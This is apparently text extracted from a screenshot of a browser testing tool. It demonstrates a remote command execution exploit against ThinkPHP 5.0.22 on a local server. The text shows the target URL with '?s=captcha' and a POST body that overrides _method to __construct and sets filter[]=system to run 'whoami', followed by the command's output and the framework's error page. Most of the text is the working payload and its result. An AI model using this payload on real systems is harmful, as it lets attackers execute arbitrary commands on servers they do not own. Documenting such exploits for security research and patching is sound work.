 Load URL
http://127.0.0.1/thinkphp/thinkphp_5.0.22_with_extend/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert s
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
laptop-2ilvnfrg\chybeta
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }